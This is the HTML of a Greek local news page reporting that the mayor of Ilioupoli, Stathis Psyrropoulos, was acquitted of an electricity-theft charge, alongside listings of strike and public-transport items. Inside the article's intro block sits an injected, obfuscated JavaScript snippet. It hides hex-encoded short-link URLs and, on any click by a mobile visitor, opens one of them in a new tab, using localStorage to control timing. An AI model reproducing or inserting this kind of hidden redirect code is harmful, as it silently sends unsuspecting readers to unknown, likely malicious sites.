</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/politiki" class="pathway">ΠΟΛΙΤΙΚΗ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>Στάθης Ψυρρόπουλος: H ώρα της Δικαίωσης, η ώρα της Αλήθειας!</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								

	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="el-GR" />
	<meta itemprop="url" content="/politiki/7430-στάθης-ψυρρόπουλος-h-ώρα-της-δικαίωσης,-η-ώρα-της-αλήθειας" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/politiki/7430-στάθης-ψυρρόπουλος-h-ώρα-της-δικαίωσης,-η-ώρα-της-αλήθειας" itemprop="url" title="Στάθης Ψυρρόπουλος: H ώρα της Δικαίωσης, η ώρα της Αλήθειας!">
				Στάθης Ψυρρόπουλος: H ώρα της Δικαίωσης, η ώρα της Αλήθειας!</a>
			</h1>

			</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-03T11:34:18+00:00">
					03 Ιουλίου 2024          <meta  itemprop="datePublished" content="2024-07-03T11:34:18+00:00" />
          <meta  itemprop="dateModified" content="2024-07-03T11:34:18+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/politiki/7430-στάθης-ψυρρόπουλος-h-ώρα-της-δικαίωσης,-η-ώρα-της-αλήθειας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Στάθης Ψυρρόπουλος: H ώρα της Δικαίωσης, η ώρα της Αλήθειας!" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
								<span class="category-name cat-orange" title="Κατηγορία: ">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>			</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/politiki/7437-σωματείο-εργαζομένων-ηλιούπολης-αποχή-από-την-εργασία-σε-συνθήκες-θερμικής-καταπόνησης" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Σωματείο Εργαζομένων Ηλιούπολης: Αποχή από την εργασία σε συνθήκες θερμικής καταπόνησης</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/politiki/7431-γιώργος-χατζηδάκης-το-γαρ-πολύ-της-θλίψεως-γεννά-παραφροσύνη" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Γιώργος Χατζηδάκης: Το γαρ πολύ της θλίψεως γεννά παραφροσύνη</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Εργαλεια</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/politiki/7430-στάθης-ψυρρόπουλος-h-ώρα-της-δικαίωσης,-η-ώρα-της-αλήθειας?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
										<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=6d33175de6f4c18da69e0c5df7b1c078d878d507" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Κειμενο</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Μικρότερο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>Font Size</strong>
			<a class="btn" href="#" title="Μεγαλυτερο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Προηγούμενο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>Default</strong>
			<a class="btn" href="#" title="Επομενο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Εμφανιση Αναγνωσης" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Εμφανιση Αναγνωσης<span></a>
		</li>
	</ul>
</div>
			
						
<div class="sharing-tools">
  <h6>Μοιραστειτε</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			    </div>
		
		<div class="article-content-main">

				
					<blockquote class="article-intro" itemprop="description">
				<p>O Δήμαρχος Ηλιούπολης <strong>Στάθης Ψυρρόπουλος</strong> με ανάρτησή του στη προσωπική του σελίδα στο Facebook, εκφράζει την δικαίωσή του για την αθωωτική απόφαση του δικαστηρίου, που αφορά την υπόθεσή της ρευματοκλοπής που είχε κατηγορηθεί πριν τις Δημοτικές Εκλογές τον Οκτώβριο του 2023, όπου πήρε το χρίσμα του Δημάρχου του Δήμου Ηλιούπολης.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</blockquote>
		
			<section class="article-content" itemprop="articleBody">
								 
<p><span style="text-decoration: underline;">Συγκεκριμένα αναφέρει:</span></p>
<p>Ήταν πάνω απ' όλα ΗΘΙΚΟ ζήτημα για εμένα και σήμερα με την ΠΛΗΡΩΣ ΑΘΩΩΤΙΚΗ ΑΠΟΦΑΣΗ ΓΙΑ ΤΟ ΟΝΟΜΑ ΚΑΙ ΤΗΝ ΤΙΜΗ ΜΟΥ από το Μονομελές Πλημμελειοδικείο Αθηνών ΔΙΚΑΙΩΝΟΜΑΙ προσωπικά, αλλά και μέσα από εσάς που περιφρονήσατε την ξεκάθαρη δυσφήμηση των συστημάτων της Ηλιούπολης για δήθεν ρευματοκλοπή.</p>
